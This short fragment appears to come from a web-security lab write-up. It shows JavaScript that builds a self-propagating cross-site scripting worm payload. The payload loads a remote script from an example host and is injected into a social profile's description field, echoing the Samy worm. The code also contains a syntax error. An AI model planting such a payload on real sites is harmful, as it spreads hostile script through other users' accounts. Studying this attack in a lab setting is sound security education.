 var wormCode =  encodeURIComponent(
        "<script type=\"text/javascript\" "
        + "src=\"http://www.example.com/xssWorm.js\">";
        + "</" + "script>");
// Set the content for the description field
var desc="&description=SAMY+is+MY+HERO" + wormCode;
desc += "&accesslevel%5Bdescription%5d=2";
(the rest of the code is the same as that in the previous approach)
...